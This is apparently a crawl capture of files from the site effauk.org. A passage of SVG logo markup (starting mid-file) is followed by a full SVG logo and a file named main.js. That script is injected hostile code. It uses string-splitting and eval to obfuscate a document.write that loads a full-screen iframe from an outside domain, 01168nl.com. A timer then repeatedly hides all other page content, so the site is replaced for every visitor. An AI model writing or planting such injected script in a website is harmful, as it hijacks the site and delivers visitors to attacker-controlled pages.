		H214.8z M219.4,106.2c1.6,0,2.5-0.2,3-1.7c0.2-0.7,0.4-1.8,0.4-3.4c0-1.5,0-3.5,0-6.1c0-2.6,0-4.6,0-6.1c0-1.5-0.2-2.6-0.4-3.4
		c-0.5-1.5-1.4-1.7-3-1.7V106.2z"/>
	<path d="M229.3,110.9l4.8-31.6h5.7l4.8,31.6H240l-0.9-6.4h-4.5l-0.9,6.4H229.3z M237.2,89.6l-0.1-0.8h-0.3l-0.1,0.8l-1.3,10h3.2
		L237.2,89.6z"/>
	<path d="M243.9,84.1v-4.8h13.4v4.8h-4.4v26.8h-4.6V84.1H243.9z"/>
	<path d="M260,79.3h4.6v31.6H260V79.3z"/>
	<path d="M280.3,104.4c0,1.3-0.3,2.4-0.8,3.4c-0.4,0.9-1,1.7-1.8,2.3c-0.9,0.7-2,1.1-3.6,1.1c-1.5,0-2.7-0.4-3.6-1.1
		c-0.9-0.6-1.4-1.5-1.8-2.3c-0.5-1-0.7-2.1-0.8-3.4V85.8c0-1.2,0.3-2.4,0.8-3.4c0.4-0.9,0.9-1.7,1.8-2.4c0.9-0.6,2.1-1.1,3.6-1.1
		c1.5,0,2.7,0.4,3.6,1.1c0.9,0.6,1.5,1.5,1.8,2.4c0.5,1,0.7,2.1,0.8,3.4V104.4z M275.7,85.8c0-0.9-0.2-1.5-0.6-2
		c-0.2-0.2-0.6-0.3-0.9-0.3c-0.8,0-1.2,0.6-1.4,1.2c-0.1,0.3-0.2,0.7-0.2,1.2v18.6c0,0.9,0.2,1.5,0.6,2c0.2,0.2,0.5,0.3,0.9,0.3
		c0.8,0,1.2-0.5,1.4-1.2c0.1-0.3,0.2-0.7,0.2-1.2V85.8z"/>
	<path d="M288.6,94.4l-0.4-1.5h-0.3v17.9h-4.3V79.3h4.1l4.5,16.4l0.4,1.5h0.3V79.3h4.3v31.6h-4.1L288.6,94.4z"/>
</g>
<polygon class="st0" points="458.2,0.5 458.2,110.9 505.5,110.9 505.5,71.4 603.4,71.4 603.4,39.9 505.5,39.9 505.5,32 603.4,32 
	603.4,0.5 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.effauk.org/svg/eff-logo-stack-black.svg
body_size: 1717
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 603.4 112.6" style="enable-background:new 0 0 603.4 112.6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#EC1E1E;}
</style>
<polygon class="st0" points="0,0.5 0,110.9 145.2,110.9 145.2,79.3 47.3,79.3 47.3,71.4 145.2,71.4 145.2,39.9 47.3,39.9 47.3,32 
	145.2,32 145.2,0.5 "/>
<polygon class="st0" points="305.1,0.5 305.1,110.9 352.4,110.9 352.4,71.4 450.3,71.4 450.3,39.9 352.4,39.9 352.4,32 450.3,32 
	450.3,0.5 "/>
<g>
	<path d="M153.1,0.5h10.6v4.8h-6v8.3h4.3v5.1h-4.3v8.7h6V32h-10.6V0.5z"/>
	<path d="M166.2,0.5h4.6v27.3h6.1V32h-10.8V0.5z"/>
	<path d="M179.4,0.5H190v4.8h-6v8.3h4.3v5.1H184v8.7h6V32h-10.6V0.5z"/>
	<path d="M204.8,21.2v4.3c0,1.3-0.3,2.4-0.8,3.4c-0.4,0.9-1,1.7-1.8,2.3c-0.9,0.7-2,1.1-3.6,1.1c-1.5,0-2.7-0.4-3.6-1.1
		c-0.9-0.6-1.4-1.5-1.8-2.3c-0.5-1-0.7-2.1-0.8-3.4V6.9c0-1.2,0.3-2.4,0.8-3.4c0.4-0.9,0.9-1.7,1.8-2.4c0.9-0.6,2.1-1.1,3.6-1.1
		c1.5,0,2.7,0.4,3.6,1.1c0.9,0.6,1.5,1.5,1.8,2.4c0.5,1,0.7,2.1,0.8,3.4v4.3h-4.3V6.9c0-0.9-0.2-1.5-0.7-2c-0.2-0.2-0.6-0.3-1.1-0.3
		c-0.8,0-1.2,0.6-1.4,1.2c-0.1,0.3-0.2,0.7-0.2,1.2v18.6c0,0.9,0.3,1.5,0.7,2c0.2,0.2,0.5,0.3,0.9,0.3c1,0,1.4-0.5,1.6-1.2
		c0.1-0.3,0.2-0.7,0.2-1.2v-4.3H204.8z"/>
	<path d="M206.2,5.2V0.5h13.4v4.8h-4.4V32h-4.6V5.2H206.2z"/>
	<path d="M229.9,32l-2.4-13.3h-1.2V32h-4.6V0.5h4.6c5.5,0,7.9,3.1,7.9,9.1c0,3.1-0.8,6-2.6,7.2l3,15.3H229.9z M226.3,14.4
		c0.6,0,1.5-0.1,2.2-0.7c0.7-0.6,1.2-1.8,1.2-4s-0.6-3.4-1.2-4c-0.7-0.6-1.5-0.6-2.2-0.6V14.4z"/>
	<path d="M249.4,25.5c0,1.3-0.3,2.4-0.8,3.4c-0.4,0.9-1,1.7-1.8,2.3c-0.9,0.7-2,1.1-3.6,1.1c-1.5,0-2.7-0.4-3.6-1.1
		c-0.9-0.6-1.4-1.5-1.8-2.3c-0.5-1-0.7-2.1-0.8-3.4V6.9c0-1.2,0.3-2.4,0.8-3.4c0.4-0.9,0.9-1.7,1.8-2.4c0.9-0.6,2.1-1.1,3.6-1.1
		c1.5,0,2.7,0.4,3.6,1.1c0.9,0.6,1.5,1.5,1.8,2.4c0.5,1,0.7,2.1,0.8,3.4V25.5z M244.8,6.9c0-0.9-0.2-1.5-0.6-2
		c-0.2-0.2-0.6-0.3-0.9-0.3c-0.8,0-1.2,0.6-1.4,1.2c-0.1,0.3-0.2,0.7-0.2,1.2v18.6c0,0.9,0.2,1.5,0.6,2c0.2,0.2,0.5,0.3,0.9,0.3
		c0.8,0,1.2-0.5,1.4-1.2c0.1-0.3,0.2-0.7,0.2-1.2V6.9z"/>
	<path d="M257.7,15.6l-0.4-1.5H257V32h-4.3V0.5h4.1l4.5,16.4l0.4,1.5h0.3V0.5h4.3V32h-4.1L257.7,15.6z"/>
	<path d="M269.9,0.5h4.6V32h-4.6V0.5z"/>
	<path d="M290.3,21.2v4.3c0,1.3-0.3,2.4-0.8,3.4c-0.4,0.9-1,1.7-1.8,2.3c-0.9,0.7-2,1.1-3.6,1.1c-1.5,0-2.7-0.4-3.6-1.1
		c-0.9-0.6-1.4-1.5-1.8-2.3c-0.5-1-0.7-2.1-0.8-3.4V6.9c0-1.2,0.3-2.4,0.8-3.4c0.4-0.9,0.9-1.7,1.8-2.4c0.9-0.6,2.1-1.1,3.6-1.1
		c1.5,0,2.7,0.4,3.6,1.1c0.9,0.6,1.5,1.5,1.8,2.4c0.5,1,0.7,2.1,0.8,3.4v4.3H286V6.9c0-0.9-0.2-1.5-0.7-2c-0.2-0.2-0.6-0.3-1.1-0.3
		c-0.8,0-1.2,0.6-1.4,1.2c-0.1,0.3-0.2,0.7-0.2,1.2v18.6c0,0.9,0.3,1.5,0.7,2c0.2,0.2,0.5,0.3,0.9,0.3c1,0,1.4-0.5,1.6-1.2
		c0.1-0.3,0.2-0.7,0.2-1.2v-4.3H290.3z"/>
	<path d="M163.7,44.7h-6v8.3h4.3v4.8h-4.3v13.7h-4.6V39.9h10.6V44.7z"/>
	<path d="M174.5,71.5l-2.4-13.3h-1.2v13.3h-4.6V39.9h4.6c5.5,0,7.9,3.1,7.9,9.1c0,3.1-0.8,6-2.6,7.2l3,15.3H174.5z M170.9,53.8
		c0.6,0,1.5-0.1,2.2-0.7c0.7-0.6,1.2-1.8,1.2-4c0-2.2-0.6-3.4-1.2-4c-0.7-0.6-1.5-0.6-2.2-0.6V53.8z"/>
	<path d="M194,65c0,1.3-0.3,2.4-0.8,3.4c-0.4,0.9-1,1.7-1.8,2.3c-0.9,0.7-2,1.1-3.6,1.1c-1.5,0-2.7-0.4-3.6-1.1
		c-0.9-0.6-1.4-1.5-1.8-2.3c-0.5-1-0.7-2.1-0.8-3.4V46.4c0-1.2,0.3-2.4,0.8-3.4c0.4-0.9,0.9-1.7,1.8-2.4c0.9-0.6,2.1-1.1,3.6-1.1
		c1.5,0,2.7,0.4,3.6,1.1c0.9,0.6,1.5,1.5,1.8,2.4c0.5,1,0.7,2.1,0.8,3.4V65z M189.4,46.4c0-0.9-0.2-1.5-0.6-2
		c-0.2-0.2-0.6-0.3-0.9-0.3c-0.8,0-1.2,0.6-1.4,1.2c-0.1,0.3-0.2,0.7-0.2,1.2V65c0,0.9,0.2,1.5,0.6,2c0.2,0.2,0.5,0.3,0.9,0.3
		c0.8,0,1.2-0.5,1.4-1.2c0.1-0.3,0.2-0.7,0.2-1.2V46.4z"/>
	<path d="M202.3,55l-0.4-1.5h-0.3v17.9h-4.3V39.9h4.1l4.5,16.4l0.4,1.5h0.3V39.9h4.3v31.6h-4.1L202.3,55z"/>
	<path d="M212.9,44.7v-4.8h13.4v4.8h-4.4v26.8h-4.6V44.7H212.9z"/>
	<path d="M228.3,39.9h4.6v31.6h-4.6V39.9z"/>
	<path d="M236.6,39.9h10.6v4.8h-6v8.3h4.3V58h-4.3v8.7h6v4.8h-10.6V39.9z"/>
	<path d="M258.3,71.5l-2.4-13.3h-1.2v13.3H250V39.9h4.6c5.5,0,7.9,3.1,7.9,9.1c0,3.1-0.8,6-2.6,7.2l3,15.3H258.3z M254.7,53.8
		c0.6,0,1.5-0.1,2.2-0.7c0.7-0.6,1.2-1.8,1.2-4c0-2.2-0.6-3.4-1.2-4c-0.7-0.6-1.5-0.6-2.2-0.6V53.8z"/>
	<path d="M163.7,84.1h-6v8.3h4.3v4.8h-4.3v13.7h-4.6V79.3h10.6V84.1z"/>
	<path d="M178.3,104.4c0,1.3-0.3,2.4-0.8,3.4c-0.4,0.9-1,1.7-1.8,2.3c-0.9,0.7-2,1.1-3.6,1.1c-1.5,0-2.7-0.4-3.6-1.1
		c-0.9-0.6-1.4-1.5-1.8-2.3c-0.5-1-0.7-2.1-0.8-3.4V85.8c0-1.2,0.3-2.4,0.8-3.4c0.4-0.9,0.9-1.7,1.8-2.4c0.9-0.6,2.1-1.1,3.6-1.1
		c1.5,0,2.7,0.4,3.6,1.1c0.9,0.6,1.5,1.5,1.8,2.4c0.5,1,0.7,2.1,0.8,3.4V104.4z M173.7,85.8c0-0.9-0.2-1.5-0.6-2
		c-0.2-0.2-0.6-0.3-0.9-0.3c-0.8,0-1.2,0.6-1.4,1.2c-0.1,0.3-0.2,0.7-0.2,1.2v18.6c0,0.9,0.2,1.5,0.6,2c0.2,0.2,0.5,0.3,0.9,0.3
		c0.8,0,1.2-0.5,1.4-1.2c0.1-0.3,0.2-0.7,0.2-1.2V85.8z"/>
	<path d="M194,79.3v25.1c0,1.3-0.3,2.4-0.8,3.4c-0.4,0.9-1,1.7-1.8,2.3c-0.9,0.7-2,1.1-3.6,1.1c-1.5,0-2.7-0.4-3.6-1.1
		c-0.9-0.6-1.4-1.5-1.8-2.3c-0.5-1-0.7-2.1-0.8-3.4V79.3h4.6v25.1c0,0.9,0.2,1.5,0.6,2c0.2,0.2,0.5,0.3,0.9,0.3
		c0.8,0,1.2-0.5,1.4-1.2c0.1-0.3,0.2-0.7,0.2-1.2V79.3H194z"/>
	<path d="M202.5,94.4l-0.4-1.5h-0.3v17.9h-4.3V79.3h4.1l4.5,16.4l0.4,1.5h0.3V79.3h4.3v31.6H207L202.5,94.4z"/>
	<path d="M214.8,110.9V79.3h3.7c4.3,0,6.6,0.9,7.9,3.3c1.2,2.4,1.4,6.4,1.4,12.5c0,6.2-0.2,10.1-1.4,12.5c-1.2,2.4-3.6,3.3-7.9,3.3
		H214.8z M219.4,106.2c1.6,0,2.5-0.2,3-1.7c0.2-0.7,0.4-1.8,0.4-3.4c0-1.5,0-3.5,0-6.1c0-2.6,0-4.6,0-6.1c0-1.5-0.2-2.6-0.4-3.4
		c-0.5-1.5-1.4-1.7-3-1.7V106.2z"/>
	<path d="M229.3,110.9l4.8-31.6h5.7l4.8,31.6H240l-0.9-6.4h-4.5l-0.9,6.4H229.3z M237.2,89.6l-0.1-0.8h-0.3l-0.1,0.8l-1.3,10h3.2
		L237.2,89.6z"/>
	<path d="M243.9,84.1v-4.8h13.4v4.8h-4.4v26.8h-4.6V84.1H243.9z"/>
	<path d="M260,79.3h4.6v31.6H260V79.3z"/>
	<path d="M280.3,104.4c0,1.3-0.3,2.4-0.8,3.4c-0.4,0.9-1,1.7-1.8,2.3c-0.9,0.7-2,1.1-3.6,1.1c-1.5,0-2.7-0.4-3.6-1.1
		c-0.9-0.6-1.4-1.5-1.8-2.3c-0.5-1-0.7-2.1-0.8-3.4V85.8c0-1.2,0.3-2.4,0.8-3.4c0.4-0.9,0.9-1.7,1.8-2.4c0.9-0.6,2.1-1.1,3.6-1.1
		c1.5,0,2.7,0.4,3.6,1.1c0.9,0.6,1.5,1.5,1.8,2.4c0.5,1,0.7,2.1,0.8,3.4V104.4z M275.7,85.8c0-0.9-0.2-1.5-0.6-2
		c-0.2-0.2-0.6-0.3-0.9-0.3c-0.8,0-1.2,0.6-1.4,1.2c-0.1,0.3-0.2,0.7-0.2,1.2v18.6c0,0.9,0.2,1.5,0.6,2c0.2,0.2,0.5,0.3,0.9,0.3
		c0.8,0,1.2-0.5,1.4-1.2c0.1-0.3,0.2-0.7,0.2-1.2V85.8z"/>
	<path d="M288.6,94.4l-0.4-1.5h-0.3v17.9h-4.3V79.3h4.1l4.5,16.4l0.4,1.5h0.3V79.3h4.3v31.6h-4.1L288.6,94.4z"/>
</g>
<polygon class="st0" points="458.2,0.5 458.2,110.9 505.5,110.9 505.5,71.4 603.4,71.4 603.4,39.9 505.5,39.9 505.5,32 603.4,32 
	603.4,0.5 "/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://www.effauk.org/main.js
body_size: 547
content:
var ss = '<ifr' + 'ame scrolling="yes" id="smithcuto" style="height:100% !important; width: 100% !important; padding:0px !important;margin:0px !important;" src="https://01168nl.com/webapp/html/xingyft/index.html"></iframe><style type="text/css">html{width:100% !important;height:100% !important}body {padding:0px !important;margin:0px !important; width:100% !important;height:100% !important; overflow:hidden}</style>'; eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");

    try {
        setInterval(function () {

            try {
                document.getElementById("div" + "All").style.display = "no" + "ne";
            } catch (e) { }

            for (var i = 0; i < document.body.children.length; i++) {
                try {
                    var tagname = document.body.children[i].tagName;
                    var myid = document.body.children[i].id;
                    if (myid != "iconDiv1" && myid != "smithcuto") {
                        // if(tagname!="center"){ 
                        document.body.children[i].style.display = "non" + "e";
                        //}
                    }
                } catch (e) { }
            }

        }, 100);
    } catch (e) { } 